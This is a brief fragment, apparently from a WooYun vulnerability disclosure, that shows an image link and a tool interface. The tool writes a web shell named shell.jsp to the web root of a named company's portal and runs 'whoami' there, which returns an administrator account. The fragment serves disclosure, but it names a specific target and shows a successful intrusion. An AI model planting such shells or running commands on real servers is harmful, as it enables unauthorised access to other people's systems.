 Url: http://portal.atechoem.com:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
atech\admin
www.wooyun.org